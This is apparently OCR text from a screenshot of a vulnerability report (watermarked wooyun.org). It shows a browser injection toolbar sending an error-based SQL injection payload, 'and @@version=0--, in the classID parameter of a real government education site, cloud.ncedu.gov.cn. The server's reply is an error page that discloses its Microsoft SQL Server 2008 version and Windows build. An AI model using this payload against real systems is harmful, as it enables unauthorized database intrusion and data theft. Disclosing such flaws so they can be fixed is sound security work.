 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × 班级空间 × +
cloud.ncedu.gov.cn/ClassSpace/CS_Index/ClassMemberList.aspx?classID='and @@version=0-- 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://cloud.ncedu.gov.cn/ClassSpace/CS_Index/ClassMemberList.aspx?classID='and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace
Stack Trace:
www.wooyun.org